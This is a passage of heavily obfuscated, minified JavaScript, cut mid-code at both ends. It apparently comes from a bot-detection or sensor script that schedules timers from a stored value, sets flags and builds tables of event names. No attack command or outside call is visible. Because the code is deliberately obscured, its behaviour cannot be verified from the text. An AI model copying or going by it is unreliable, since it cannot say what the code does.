Iw[NC]:xz4=lw();LX4=x6(xz4,fG4);if(jL4){U64=TL;HC4(Gm(Gm(WI)));}fK4=Gm([]);case Ej:case D6()[G6(KM)].call(null,Gm(Gm({})),E8,Zk,j1):{var bsQ;return bsQ=CHQ[Tc(typeof g6()[BU(nA)],hC([],[][[]]))?g6()[BU(KM)](Zm,gn,xv):g6()[BU(mY)].apply(null,[JV,IU,W1])](),wv.pop(),bsQ;}}wv.pop();},null,null,null,c3[BC()[xP(TL)](g24,fO4,Ej,nA,Ck)]),wv.pop(),wpQ;},Ih);wv.pop();fK4=Gm(Gm([]));IX4=Gm(wf);},BO[S9()[O0(Dd)].call(null,NU,g9,lB)]());IX4=Gm(Gm(wf));XS4=Gm(Gm(WI));case Ev:case X8(typeof D6()[G6(P94)],hC([],[][[]]))?D6()[G6(Rk)](KM,O64,dJ,Zw):D6()[G6(KM)](nk,GJ,hD,j1):{var hQQ;return hQQ=kpQ[g6()[BU(KM)].apply(null,[Zm,jU,nk])](),wv.pop(),hQQ;}}wv.pop();},null,null,null,c3[Tc(typeof BC()[xP(NC)],hC(TM()[Zc(qd)].apply(null,[RM,Hw,V4,OD]),[][[]]))?BC()[xP(TL)].apply(null,[g24,vk,Ej,rU,K8]):BC()[xP(qd)](d84,IQ4,lN4,IX,dK)]),wv.pop(),JZQ;},Ih);XS4=Gm(WI);wv.pop();Ot4=Gm(Gm(WI));},Ih);wv.pop();Ot4=Gm(Gm(wf));};var R3Q=function(){var v4Q=rs4();var wIQ=v4Q[Ih];var qG4=v4Q[Iw[F6]];if(Gm(T84)&&tL(wIQ,QD(F6))){Vd4();T84=Gm(Gm([]));}if(X8(qG4,QD(F6))||Pc(BP4,qG4)||Nw4){Nw4=Gm([]);return Gm(Gm(wf));}return Gm(Gm(WI));};var p64=function(m7Q,VHQ){wv.push(Ol4);var kNQ=tL(arguments[TM()[Zc(Ih)].call(null,f0,f0,sY,wL)],K8)&&Tc(arguments[K8],undefined)?arguments[K8]:Gm([]);BP4++;T84=Gm({});Qh4();if(X8(VHQ,Gm(Gm(wf)))){YF4[WK()[GB(NC)](L9,sm4,kC,vT4)]=Gm([]);var A2Q=Gm([]);var gz4=m7Q[D6()[G6(g5)](b8,qB,Gm(Gm([])),nl)];var rHQ=m7Q[Tc(typeof Wv()[XM(H0)],'undefined')?Wv()[XM(VS)].apply(null,[Hh,H0,Tk]):Wv()[XM(K8)].call(null,Gh,Hq4,sb)];var HU4;if(Tc(rHQ,undefined)&&tL(rHQ[TM()[Zc(Ih)].call(null,nk,fh,sY,wL)],Ih)){try{var Nz4=wv.length;var ksQ=Gm(wf);HU4=c3[Tc(typeof S9()[O0(j1)],hC('',[][[]]))?S9()[O0(kC)].apply(null,[OL,Gm([]),Im]):S9()[O0(Sk)].call(null,pL4,QK,jR)][Tc(typeof TM()[Zc(T74)],hC('',[][[]]))?TM()[Zc(hD)](RM,Gm(Ih),qp4,Yd):TM()[Zc(Jl)](j1,Gm({}),SS,MP)](rHQ);}catch(g2Q){wv.splice(x6(Nz4,F6),Infinity,Ol4);}}if(Tc(gz4,undefined)&&X8(gz4,rF4)&&Tc(HU4,undefined)&&HU4[S9()[O0(FN4)](wc,Gm(Ih),H5)]&&X8(HU4[S9()[O0(FN4)](wc,Rk,H5)],Gm(WI))){A2Q=Gm(Gm([]));YF4[X8(typeof wx()[sz(E1)],hC('',[][[]]))?wx()[sz(Zk)](Mr,MP):wx()[sz(VP)](nA,YS)]=Ih;var S7Q=pl4(P5(mZ4));var gG4=c3[Tc(typeof D6()[G6(DS)],'undefined')?D6()[G6(qd)](Zl,C0,Vg,Q6):D6()[G6(Rk)](W1,kC,Kv,JU)](Dx(lw(),SW),TL);YF4[wx()[sz(f0)](Zl,EM)]=gG4;if(Tc(S7Q,undefined)&&Gm(c3[wx()[sz(Dl)](pS,lj)](S7Q))&&tL(S7Q,Ih)){if(tL(gG4,Iw[Mc])&&tL(S7Q,gG4)){YF4[X8(typeof WK()[GB(GD)],'undefined')?WK()[GB(K8)](AE,Zl,zY,FN4):WK()[GB(IY)](TL,rF4,nk,vT4)]=c3[g6()[BU(Ej)](j1,YL,Gm({}))][xd()[rB(IR)].apply(null,[wR4,zZ4,TL,W1,rk,g5])](function(){hm4();},VJ(x6(S7Q,gG4),SW));}else{YF4[WK()[GB(IY)].call(null,TL,rF4,Dl,vT4)]=c3[Tc(typeof g6()[BU(nt)],hC('',[][[]]))?g6()[BU(Ej)](j1,YL,Gm(Gm([]))):g6()[BU(mY)].apply(null,[AO4,Sb,Q6])][xd()[rB(IR)](wR4,zZ4,TL,rU,fh,XK)](function(){hm4();},VJ(Q04,SW));}}else{YF4[X8(typeof WK()[GB(N9)],'undefined')?WK()[GB(K8)].call(null,Nb,kl4,tX,qz):WK()[GB(IY)].apply(null,[TL,rF4,LJ,vT4])]=c3[g6()[BU(Ej)].apply(null,[j1,YL,NC])][xd()[rB(IR)](wR4,zZ4,TL,Gm([]),Av,dJ)](function(){hm4();},VJ(Q04,SW));}}if(X8(A2Q,Gm(Gm(WI)))){YF4[wx()[sz(VP)].apply(null,[nA,YS])]++;if(Pc(YF4[wx()[sz(VP)].apply(null,[nA,YS])],mY)){YF4[X8(typeof WK()[GB(fh)],'undefined')?WK()[GB(K8)](LO4,fT4,xv,S64):WK()[GB(IY)](TL,rF4,j1,vT4)]=c3[g6()[BU(Ej)](j1,YL,qU)][X8(typeof xd()[rB(Zl)],hC([],[][[]]))?xd()[rB(Zk)](OL4,Kr,ZA,qU,jR,Gm(Gm({}))):xd()[rB(IR)](wR4,zZ4,TL,jR,HC,Gm({}))](function(){hm4();},SW);}else{YF4[X8(typeof WK()[GB(b8)],hC([],[][[]]))?WK()[GB(K8)].call(null,VE,IL4,dJ,LE):WK()[GB(IY)](TL,rF4,g5,vT4)]=c3[g6()[BU(Ej)](j1,YL,Xj)][X8(typeof xd()[rB(RM)],hC(TM()[Zc(qd)](kC,mK,Xd,OD),[][[]]))?xd()[rB(Zk)].call(null,L34,R14,YL4,Vg,hD,Gm(Gm(Ih))):xd()[rB(IR)](wR4,zZ4,TL,Ar,p8,T0)](function(){hm4();},Iw[XK]);YF4[l0()[Hc(nR)].apply(null,[GD,LJ,fg4,Vd])]=Gm(WI);YF4[wx()[sz(VP)](nA,YS)]=Ih;}}}else if(kNQ){pc4(m7Q,kNQ);}wv.pop();};var HC4=function(TNQ){wv.push(rx);var h14=tL(arguments[TM()[Zc(Ih)](H0,rk,VL,wL)],F6)&&Tc(arguments[Iw[F6]],undefined)?arguments[F6]:Gm(Gm(WI));var TsQ=tL(arguments[X8(typeof TM()[Zc(lR)],hC('',[][[]]))?TM()[Zc(Jl)].call(null,p8,QK,pU,IY):TM()[Zc(Ih)](Br,N9,VL,wL)],K8)&&Tc(arguments[Iw[mY]],undefined)?arguments[K8]:Gm(wf);var dOQ=tL(arguments[X8(typeof TM()[Zc(k0)],hC('',[][[]]))?TM()[Zc(Jl)](jl,Gm(Gm(F6)),bR4,r84):TM()[Zc(Ih)](tk,wL,VL,wL)],mY)&&Tc(arguments[mY],undefined)?arguments[Iw[NC]]:Gm(Gm(WI));var T3Q=tL(arguments[TM()[Zc(Ih)](jl,kC,VL,wL)],Mc)&&Tc(arguments[Mc],undefined)?arguments[Iw[K8]]:Gm(Gm(WI));var BNQ=Gm({});var Zz4=CX4&&F3Q(h14,TsQ,dOQ,T3Q);var gZQ=Gm(Zz4)&&TpQ(TNQ);var CG4=R3Q();if(T3Q&&Gm(Zz4)){wv.pop();return;}if(Zz4){Cd4();EC4();NP4=hC(NP4,F6);BNQ=Gm(WI);dpQ--;MIQ--;}else if(Tc(TNQ,undefined)&&X8(TNQ,Gm(Gm({})))){if(gZQ){Cd4();EC4();NP4=hC(NP4,F6);BNQ=Gm(Gm(wf));}}else if(gZQ||CG4){Cd4();EC4();NP4=hC(NP4,F6);BNQ=Gm(Gm([]));}wv.pop();if(wZQ){if(Gm(BNQ)){Cd4();EC4();}}};var TpQ=function(ApQ){var WIQ=QD(F6);var lG4=QD(F6);wv.push(MP);var Pz4=Gm(Gm(WI));if(X14){try{var NOQ=wv.length;var FTQ=Gm(Gm(WI));if(X8(YF4[WK()[GB(NC)].apply(null,[L9,sm4,NL,k44])],Gm([]))&&X8(YF4[l0()[Hc(nR)](GD,tX,fg4,IQ4)],Gm(Gm(WI)))){WIQ=c3[Tc(typeof D6()[G6(LJ)],hC('',[][[]]))?D6()[G6(qd)](kh,mR,kC,Q6):D6()[G6(Rk)](Kv,Jz,fh,TR)](Dx(lw(),Iw[Ix]),TL);var RTQ=x6(WIQ,YF4[wx()[sz(f0)].apply(null,[Zl,OR])]);lG4=lOQ();var SU4=Gm(Gm(WI));if(X8(lG4,c3[xd()[rB(Ih)](KX,f24,Zk,Gm(Gm(Ih)),Nb,fh)][TM()[Zc(sr)](Jl,IR,k34,dK)])||tL(lG4,Iw[Mc])&&kN4(lG4,hC(WIQ,ZHQ))){SU4=Gm(Gm(wf));}if(X8(ApQ,Gm(WI))){if(X8(SU4,Gm(wf))){if(Tc(YF4[WK()[GB(IY)].apply(null,[TL,rF4,YD,k44])],undefined)&&Tc(YF4[WK()[GB(IY)](TL,rF4,Xj,k44)],null)){c3[g6()[BU(Ej)](j1,Zd,wL)][Wv()[XM(Jr)](Gm(F6),X6,Jj)](YF4[WK()[GB(IY)](TL,rF4,Ar,k44)]);}YF4[X8(typeof WK()[GB(W9)],hC([],[][[]]))?WK()[GB(K8)](F1,bE,dK,vt):WK()[GB(IY)].call(null,TL,rF4,Xj,k44)]=c3[g6()[BU(Ej)].apply(null,[j1,Zd,p8])][xd()[rB(IR)].call(null,xD4,zZ4,TL,A8,G9,Vg)](function(){hm4();},VJ(x6(lG4,WIQ),Iw[Ix]));YF4[wx()[sz(VP)].call(null,nA,lS)]=Ih;}else{Pz4=Gm(WI);}}else{var dz4=Gm(wf);if(tL(YF4[X8(typeof wx()[sz(pU)],hC('',[][[]]))?wx()[sz(Zk)](DE,U14):wx()[sz(f0)].call(null,Zl,OR)],Ih)&&Pc(RTQ,x6(Q04,ZHQ))){dz4=Gm(Gm(wf));}if(X8(SU4,Gm(wf))){var BZQ=VJ(x6(lG4,WIQ),SW);if(Tc(YF4[Tc(typeof WK()[GB(V8)],'undefined')?WK()[GB(IY)](TL,rF4,YD,k44):WK()[GB(K8)].apply(null,[Vh4,bn4,Ck,U44])],undefined)&&Tc(YF4[WK()[GB(IY)].call(null,TL,rF4,Fk,k44)],null)){c3[g6()[BU(Ej)].call(null,j1,Zd,F6)][Wv()[XM(Jr)](Gm(Gm(Ih)),X6,Jj)](YF4[Tc(typeof WK()[GB(KM)],hC([],[][[]]))?WK()[GB(IY)](TL,rF4,FM,k44):WK()[GB(K8)].apply(null,[fS,Bt,k0,jR])]);}YF4[WK()[GB(IY)](TL,rF4,H0,k44)]=c3[Tc(typeof g6()[BU(fx)],hC([],[][[]]))?g6()[BU(Ej)](j1,Zd,Gm(F6)):g6()[BU(mY)](tk,NX,H0)][xd()[rB(IR)](xD4,zZ4,TL,IY,g5,Gm(Gm(F6)))](function(){hm4();},VJ(x6(lG4,WIQ),SW));}else if((X8(YF4[wx()[sz(f0)](Zl,OR)],QD(F6))||X8(dz4,Gm(Gm(WI))))&&(X8(lG4,QD(F6))||SU4)){if(Tc(YF4[Tc(typeof WK()[GB(mY)],hC([],[][[]]))?WK()[GB(IY)](TL,rF4,H0,k44):WK()[GB(K8)](sK,jx,g9,Or)],undefined)&&Tc(YF4[WK()[GB(IY)](TL,rF4,fL,k44)],null)){c3[g6()[BU(Ej)](j1,Zd,VP)][Wv()[XM(Jr)](nl,X6,Jj)](YF4[WK()[GB(IY)](TL,rF4,Zm,k44)]);}Pz4=Gm(Gm(wf));}}}}catch(L4Q){wv.splice(x6(NOQ,F6),Infinity,MP);}}if(X8(Pz4,Gm(WI))){YF4[S9()[O0(Fk)].call(null,B,Gm(Ih),FK)]|=JF4;}var nHQ;return wv.pop(),nHQ=Pz4,nHQ;};var F3Q=function(C4Q,Q3Q,KsQ,QIQ){var HV4=Gm(wf);var jNQ=tL(MIQ,Iw[Mc]);var V2Q=tL(dpQ,Ih);var n7Q=C4Q||KsQ||QIQ;wv.push(nO4);var fpQ=n7Q?jNQ&&V2Q:V2Q;var cNQ=n7Q||Q3Q;if(X14&&cNQ&&fpQ&&SR4(Q3Q)){HV4=Gm(WI);if(Q3Q){YF4[S9()[O0(Fk)](NJ,Rv,FK)]|=kM4;}else if(C4Q){YF4[S9()[O0(Fk)](NJ,Rk,FK)]|=I94;}else if(KsQ){YF4[S9()[O0(Fk)](NJ,IR,FK)]|=KC4;}else if(QIQ){YF4[S9()[O0(Fk)](NJ,qd,FK)]|=CD4;}}var EsQ;return wv.pop(),EsQ=HV4,EsQ;};var lOQ=function(){wv.push(Gd);var Sz4=pl4(P5(mZ4));Sz4=X8(Sz4,undefined)||c3[wx()[sz(Dl)].call(null,pS,IC)](Sz4)||X8(Sz4,QD(Iw[F6]))?c3[xd()[rB(Ih)].apply(null,[lN4,f24,Zk,RM,Xj,kC])][TM()[Zc(sr)].call(null,IY,Gm(F6),JV,dK)]:Sz4;var LHQ;return wv.pop(),LHQ=Sz4,LHQ;};var pl4=function(ZP){return fz.apply(this,[Q4,arguments]);};wv.push(qO4);AJ[wx()[sz(fL)](Br,Zj)](BA);var nV4=AJ(Ih);var fI4=new (c3[TM()[Zc(L9)](Sk,Gm(Gm(F6)),C4,jR)])(pU);var sO4=TM()[Zc(qd)](Ev,qd,Kn,OD);var BQ4=BO[WK()[GB(Sk)].apply(null,[Jl,VS,IY,cA])]();var FT4=X8(typeof ES()[Fw(Ih)],hC(TM()[Zc(qd)](Yd,Gm(Gm([])),Kn,OD),[][[]]))?ES()[Fw(Mc)].apply(null,[GD,vw,NC,rf4,IX,Ih]):ES()[Fw(mY)].call(null,kt,gB4,Kv,F6,Ix,qd);var gQ4=WK()[GB(Ih)].call(null,F6,Zk,qd,JN4);var KV=S9()[O0(jR)].apply(null,[k4,b8,Ix]);var tm4=TM()[Zc(jR)](Fk,XK,Rm,NU);var T44=TM()[Zc(NC)](nk,NL,P8,Ar);var Zs4=g6()[BU(Dd)].apply(null,[Ix,n8,QK]);var mZ4=Wv()[XM(NC)](Gm(Gm(F6)),dJ,wY);var lZQ=mY;var Yb4=TM()[Zc(IY)].apply(null,[TL,jR,DD,Mw]);var pF4=S9()[O0(NC)](dR,b8,k0);var W3Q=TM()[Zc(RM)](GD,Gm(Gm(F6)),ME4,dU);var vI4=g6()[BU(fL)].call(null,dJ,vl,Gm(Gm(Ih)));var d2Q=Wv()[XM(IY)].apply(null,[wL,NL,WC]);var Zx4=g6()[BU(nR)].apply(null,[nl,GU,nA]);var Hc4=D6()[G6(IY)].apply(null,[w9,Km,Av,Zk]);var Gm4=Wv()[XM(RM)].apply(null,[Vg,rk,dj]);var A74=hC(W3Q,vI4);var sZ4=hC(W3Q,d2Q);var Wn4=c3[xd()[rB(Ih)](xz,f24,Zk,Ix,Ev,hD)](TM()[Zc(qd)](p8,Hw,Kn,OD)[Wv()[XM(Gh)](b8,Ck,cr)](Iw[L9]));var PT4=TM()[Zc(qd)](KM,Vg,Kn,OD)[Wv()[XM(Gh)](Gm([]),Ck,cr)](wx()[sz(GD)](Ih,J8));var fsQ=F6;var BpQ=Iw[mY];var KV4=Mc;var MG4=qd;var wOQ=p8;var sU4=BO[S9()[O0(IY)].call(null,O04,Gm(Gm(F6)),NC)]();var SQQ=wt;var B2Q=kr4;var l2Q=Iw[Ev];var JF4=Iw[Dd];var Q04=Iw[nR];var ZHQ=Iw[Zl];var kM4=BO[Wv()[XM(G9)](W1,Dd,nQ)]();var I94=BO[X8(typeof xd()[rB(K8)],hC(TM()[Zc(qd)](GD,GD,Kn,OD),[][[]]))?xd()[rB(Zk)].call(null,Vr,Lz,mM4,kC,w9,qd):xd()[rB(mY)].apply(null,[cA,sG4,Zk,KM,Ar,f0])]();var KC4=Iw[GD];var CD4=Iw[jR];var Q34=[Wv()[XM(wL)].apply(null,[Gm(Gm({})),qd,LL]),TM()[Zc(Gh)].call(null,Br,Dl,VT4,PQ4),g6()[BU(Zl)](Fk,lO4,hD),wx()[sz(jR)](Rv,zk),wx()[sz(NC)](W1,rS),S9()[O0(RM)](EB,FK,rU),TM()[Zc(G9)].call(null,Gm(F6),Gm([]),nH4,CK)];var k74=[S9()[O0(Gh)](pp4,X6,IY),X8(typeof wx()[sz(Zk)],hC('',[][[]]))?wx()[sz(Zk)](Ef4,hv4):wx()[sz(IY)].apply(null,[xA,HT4]),TM()[Zc(G9)](Rv,NL,nH4,CK)];var k24=pR(Zq,[BC()[xP(Ih)](Ih,MQ4,qd,tk,IR),F6,TM()[Zc(Gh)](NL,Gm(Gm(F6)),VT4,PQ4),K8,WK()[GB(Ej)](fL,Pt,fk,EB),Iw[NC],S9()[O0(G9)](bL,vD,hD),Mc,l0()[Hc(Ej)](qd,GD,HM4,BM4),Sk,S9()[O0(wL)](h9,X6,Zk),Zk,Tc(typeof wx()[sz(nR)],'undefined')?wx()[sz(RM)](Ev,vG):wx()[sz(Zk)].apply(null,[Hm4,Nq4]),Ej,Tc(typeof TM()[Zc(Zl)],hC([],[][[]]))?TM()[Zc(wL)].apply(null,[V8,zY,QH,QK]):TM()[Zc(Jl)].apply(null,[H5,zY,wH4,At]),Iw[Zk],wx()[sz(Gh)].apply(null,[f0,TD]),Jl,Tc(typeof TM()[Zc(G9)],hC([],[][[]]))?TM()[Zc(IR)](tX,dK,JK,rk):TM()[Zc(Jl)](nl,hD,pg4,Sl4),TL,g6()[BU(GD)](Q6,jB,qU),Rk,Wv()[XM(IR)](jR,pS,C4),Iw[IY],X8(typeof g6()[BU(NC)],'undefined')?g6()[BU(mY)](PO4,HZ4,nk):g6()[BU(jR)].apply(null,[jR,Ec,Gm(Gm(F6))]),L9,g6()[BU(NC)].call(null,lR,dI,Yd),Iw[RM],TM()[Zc(Ck)].call(null,Gm(Gm([])),A8,J6,qd),BO[ES()[Fw(Sk)].apply(null,[cA,w9,vD,Mc,w9,mK])](),ES()[Fw(Ej)](Gb,Ej,Gm(Gm(Ih)),Dd,Jd,rk),nR,D6()[G6(RM)](dJ,q44,fk,Mc),Zl,TM()[Zc(G9)](fh,Rk,nH4,CK),GD,S9()[O0(IR)].call(null,VL,Kc,g9),Iw[Gh],TM()[Zc(f8)](LJ,tX,Uz,xA),NC]);var Z3Q=Gm({});var OV=pR(Zq,[Wv()[XM(Ck)].call(null,w9,dS,c0),[pR(Zq,[g6()[BU(IY)](wL,Lt,kC),BC()[xP(Ih)](Ih,MQ4,qd,Gm(F6),rk),Tc(typeof g6()[BU(TL)],hC([],[][[]]))?g6()[BU(RM)](Nb,DR,nk):g6()[BU(mY)].apply(null,[QP,OD,j1]),[BC()[xP(Ih)](Ih,MQ4,qd,GD,Yd),wx()[sz(G9)](EE,B8),xd()[rB(Sk)].call(null,MQ4,DS,Mc,VP,H0,TL),TM()[Zc(A8)](Gm([]),jR,J6,KM),Wv()[XM(f8)](Zl,HC,Wk)]]),pR(Zq,[g6()[BU(IY)].apply(null,[wL,Lt,H0]),TM()[Zc(Gh)].apply(null,[Gm(Gm(F6)),Gm(Ih),VT4,PQ4]),X8(typeof g6()[BU(G9)],hC([],[][[]]))?g6()[BU(mY)].call(null,kk4,Ks4,Fk):g6()[BU(RM)](Nb,DR,mK),[TM()[Zc(Gh)].apply(null,[nR,G9,VT4,PQ4]),TM()[Zc(vD)].apply(null,[A8,W1,kk,nl])],X8(typeof BC()[xP(mY)],hC(TM()[Zc(qd)].call(null,hD,W1,Kn,OD),[][[]]))?BC()[xP(qd)](rS,OX,Sv4,XK,f8):BC()[xP(mY)](pB,EB,TL,QK,jR),pR(Zq,[g6()[BU(IY)](wL,Lt,kC),ES()[Fw(Ej)](Gb,Ej,Hw,Dd,Q6,Gm(Ih)),X8(typeof g6()[BU(RM)],'undefined')?g6()[BU(mY)].apply(null,[lS,hg4,A8]):g6()[BU(RM)].apply(null,[Nb,DR,Dl]),[X8(typeof ES()[Fw(Jl)],hC([],[][[]]))?ES()[Fw(Mc)](dH4,jb4,Gm(Gm(Ih)),Dl,Av,Rv):ES()[Fw(Jl)](Gb,h24,Gh,Ej,Sk,Zm),Wv()[XM(A8)](Gm([]),G9,tb)]])]),pR(Zq,[g6()[BU(IY)](wL,Lt,Fk),WK()[GB(Ej)](fL,Pt,Gh,EB),g6()[BU(RM)].call(null,Nb,DR,j1),[X8(typeof wx()[sz(Ev)],hC('',[][[]]))?wx()[sz(Zk)].apply(null,[l04,AL4]):wx()[sz(jR)].call(null,Rv,zk)],Tc(typeof BC()[xP(qd)],'undefined')?BC()[xP(mY)](pB,EB,TL,hD,Vg):BC()[xP(qd)].apply(null,[SX4,OS,vZ4,KM,GD]),pR(Zq,[g6()[BU(IY)](wL,Lt,lR),X8(typeof TM()[Zc(Ej)],hC([],[][[]]))?TM()[Zc(Jl)](Ix,qU,SS,lc4):TM()[Zc(Ck)](Ix,Zk,J6,qd),g6()[BU(RM)](Nb,DR,Im),[X8(typeof ES()[Fw(K8)],'undefined')?ES()[Fw(Mc)].call(null,jg4,zP,Dl,Mw,kh,N9):ES()[Fw(Jl)](Gb,h24,g5,Ej,rk,Rx),Wv()[XM(A8)](Gm(Gm(F6)),G9,tb)]])]),pR(Zq,[g6()[BU(IY)](wL,Lt,TL),S9()[O0(G9)](bL,b8,hD),Tc(typeof g6()[BU(qd)],hC('',[][[]]))?g6()[BU(RM)](Nb,DR,nl):g6()[BU(mY)](HQQ,Fz,Gm(Gm({}))),[wx()[sz(wL)].call(null,Fk,zx),Tc(typeof WK()[GB(Zk)],hC(TM()[Zc(qd)](jl,tX,Kn,OD),[][[]]))?WK()[GB(Jl)].apply(null,[K8,nt,zY,JK]):WK()[GB(K8)](sl4,NW,Zm,fc4),BC()[xP(Sk)](MN4,vw,Sk,LJ,Kv),g6()[BU(Gh)](Sk,hh,rk)]]),pR(Zq,[g6()[BU(IY)](wL,Lt,Gm(F6)),l0()[Hc(Ej)].apply(null,[qd,Ck,HM4,BM4]),g6()[BU(RM)].call(null,Nb,DR,Zk),[g6()[BU(G9)].apply(null,[Ar,XR,g9]),l0()[Hc(Jl)].call(null,K8,rk,kg4,BM4),g6()[BU(wL)](f8,rC,Xj),X8(typeof D6()[G6(nR)],hC([],[][[]]))?D6()[G6(Rk)](KM,Rb4,mY,ZV):D6()[G6(Gh)].call(null,Gm(Gm([])),ID,Gm(F6),IX),Wv()[XM(vD)](Gm(Gm(Ih)),vD,GY)]]),pR(Zq,[g6()[BU(IY)](wL,Lt,tk),S9()[O0(wL)].call(null,h9,Dl,Zk),g6()[BU(RM)](Nb,DR,vD),[Wv()[XM(TR)].call(null,kC,fk,EH4),ES()[Fw(TL)](dH4,bc4,LJ,Zk,IY,NL),S9()[O0(Ck)].call(null,hk,Gm([]),bC),wx()[sz(NC)].call(null,W1,rS)]]),pR(Zq,[g6()[BU(IY)].apply(null,[wL,Lt,nA]),TM()[Zc(wL)](f8,Sk,QH,QK),g6()[BU(RM)](Nb,DR,dK),[Tc(typeof TM()[Zc(F6)],'undefined')?TM()[Zc(wL)](Rx,nl,QH,QK):TM()[Zc(Jl)].apply(null,[rk,jl,YB,k04]),g6()[BU(IR)].apply(null,[mK,VM,hD])]]),pR(Zq,[g6()[BU(IY)].call(null,wL,Lt,mY),wx()[sz(Gh)].apply(null,[f0,TD]),g6()[BU(RM)](Nb,DR,IR),[wx()[sz(Gh)](f0,TD),D6()[G6(G9)](TR,gY,Fk,qd)]]),pR(Zq,[g6()[BU(IY)].call(null,wL,Lt,RM),TM()[Zc(IR)](Gm([]),Gm(F6),JK,rk),g6()[BU(RM)](Nb,DR,XK),[X8(typeof S9()[O0(NC)],'undefined')?S9()[O0(Sk)].apply(null,[tP,QK,vG]):S9()[O0(f8)](PY,Im,qd),X8(typeof D6()[G6(Ih)],'undefined')?D6()[G6(Rk)](fh,mOQ,tX,l5):D6()[G6(wL)](Nb,d6,Ar,Vg)]]),pR(Zq,[g6()[BU(IY)](wL,Lt,Ck),wx()[sz(RM)].call(null,Ev,vG),g6()[BU(RM)].call(null,Nb,DR,Gm(Gm(F6))),[wx()[sz(IR)](Jr,xD4)]]),pR(Zq,[g6()[BU(IY)](wL,Lt,Gm(Gm({}))),g6()[BU(GD)].apply(null,[Q6,jB,Gm(Gm(Ih))]),Tc(typeof g6()[BU(nR)],hC('',[][[]]))?g6()[BU(RM)](Nb,DR,Gm(Gm(Ih))):g6()[BU(mY)](Uz,nw,LJ),[xd()[rB(Ej)].call(null,Ex,CN4,Mc,dK,Gh,IY)]]),pR(Zq,[g6()[BU(IY)](wL,Lt,Fk),Wv()[XM(IR)].call(null,k0,pS,C4),g6()[BU(RM)].apply(null,[Nb,DR,Jd]),[l0()[Hc(TL)].call(null,Sk,b8,LU,dH4)]]),pR(Zq,[Tc(typeof g6()[BU(Jl)],'undefined')?g6()[BU(IY)].apply(null,[wL,Lt,rU]):g6()[BU(mY)](r84,sZQ,N9),g6()[BU(jR)](jR,Ec,Gm({})),g6()[BU(RM)].call(null,Nb,DR,qd),[S9()[O0(RM)](EB,Rx,rU),Wv()[XM(p8)](Gm([]),Jd,wR)]]),pR(Zq,[X8(typeof g6()[BU(vD)],hC([],[][[]]))?g6()[BU(mY)](Xz,Kr,XK):g6()[BU(IY)].call(null,wL,Lt,Gm(Gm(F6))),Tc(typeof D6()[G6(F6)],hC([],[][[]]))?D6()[G6(RM)](T0,q44,F6,Mc):D6()[G6(Rk)](Gm([]),QP,Gm(Gm(Ih)),ph4),g6()[BU(RM)].call(null,Nb,DR,lR),[D6()[G6(RM)].apply(null,[Ar,q44,fk,Mc]),wx()[sz(Ck)](FM,MB),ES()[Fw(Rk)](Gb,Ih,Gm(Gm(F6)),qd,T0,Gm(Ih))]]),pR(Zq,[g6()[BU(IY)](wL,Lt,Gm({})),TM()[Zc(G9)](wL,Ih,nH4,CK),g6()[BU(RM)].apply(null,[Nb,DR,L9]),[TM()[Zc(G9)].call(null,Nb,T0,nH4,CK),Wv()[XM(Xj)].apply(null,[Gm(Gm(F6)),P94,mD])]]),pR(Zq,[g6()[BU(IY)].apply(null,[wL,Lt,lR]),BC()[xP(Ih)].call(null,Ih,MQ4,qd,Ej,FK),g6()[BU(RM)](Nb,DR,Gm([])),[TM()[Zc(TR)].apply(null,[Jd,Gh,TC,Cb]),Wv()[XM(V8)](L9,vx,jg4)]]),pR(Zq,[Tc(typeof g6()[BU(vD)],hC('',[][[]]))?g6()[BU(IY)](wL,Lt,kh):g6()[BU(mY)](XW,k34,g9),Tc(typeof TM()[Zc(RM)],hC('',[][[]]))?TM()[Zc(Gh)].apply(null,[H5,QK,VT4,PQ4]):TM()[Zc(Jl)].call(null,Jd,Dd,p8,NC),g6()[BU(RM)](Nb,DR,H0),[g6()[BU(Ck)].apply(null,[PQ4,Qp,Ih]),Wv()[XM(nk)](nk,Vr,Gv)]]),pR(Zq,[X8(typeof g6()[BU(qd)],hC([],[][[]]))?g6()[BU(mY)](DF4,lk4,Nb):g6()[BU(IY)](wL,Lt,H0),S9()[O0(IR)](VL,TR,g9),X8(typeof g6()[BU(wL)],hC([],[][[]]))?g6()[BU(mY)].apply(null,[dv4,NU,Yd]):g6()[BU(RM)](Nb,DR,Ih),[X8(typeof S9()[O0(TL)],hC('',[][[]]))?S9()[O0(Sk)].call(null,B34,IX,Yl4):S9()[O0(IR)](VL,Gm([]),g9)]])]]);var M7Q={};var PU4=M7Q[X8(typeof g6()[BU(Gh)],hC([],[][[]]))?g6()[BU(mY)](QV,Kv,Ar):g6()[BU(L9)](Dl,sl,nk)];var dZQ=function(){var FIQ=function(){cj(XN,[this,FIQ]);};wv.push(BL4);vn4(FIQ,[pR(Zq,[X8(typeof wx()[sz(wL)],'undefined')?wx()[sz(Zk)](nR,Ej):wx()[sz(YD)](vD,d0),S9()[O0(Vg)](bP,tk,dS),S9()[O0(fL)](q44,Ev,nl),function IU4(DV4,C2Q){wv.push(Xj);if(Gm(PU4.call(M7Q,DV4)))M7Q[DV4]=[];var xsQ=x6(M7Q[DV4][Wv()[XM(F6)](fk,zA,s34)](C2Q),F6);var ENQ;return ENQ=pR(Zq,[WK()[GB(jR)](Zk,wX,FK,sr),function zZQ(){delete M7Q[DV4][xsQ];}]),wv.pop(),ENQ;}]),pR(Zq,[wx()[sz(YD)].apply(null,[vD,d0]),X8(typeof g6()[BU(GD)],hC('',[][[]]))?g6()[BU(mY)].call(null,Tq4,vT4,H5):g6()[BU(Ix)](K8,D7Q,G9),S9()[O0(fL)](q44,p8,nl),function SG4(d4Q,GZQ){wv.push(OE);if(Gm(PU4.call(M7Q,d4Q))){wv.pop();return;}M7Q[d4Q][TM()[Zc(V8)].call(null,Im,Yd,V4,Ev)](function(IpQ){IpQ(Tc(GZQ,undefined)?GZQ:{});});wv.pop();}])]);var Y3Q;return wv.pop(),Y3Q=FIQ,Y3Q;}();var YF4=pR(Zq,[S9()[O0(Fk)].call(null,ZY,K8,FK),Iw[Mc],wx()[sz(f0)](Zl,SQ),QD(F6),WK()[GB(NC)].call(null,L9,sm4,wL,H74),Gm([]),WK()[GB(IY)](TL,rF4,Nb,H74),undefined,wx()[sz(VP)].apply(null,[nA,Sl]),Ih,l0()[Hc(nR)](GD,dK,fg4,JK),Gm(wf)]);var QN4=pR(Zq,[TM()[Zc(kh)].apply(null,[Gm(Gm(F6)),b8,k4,hX]),Gm(wf)]);var V24=X8(typeof TM()[Zc(Dd)],'undefined')?TM()[Zc(Jl)](VP,j1,vt,lJ):TM()[Zc(qd)].call(null,mC,Gm({}),Kn,OD);var Y34=Ih;var 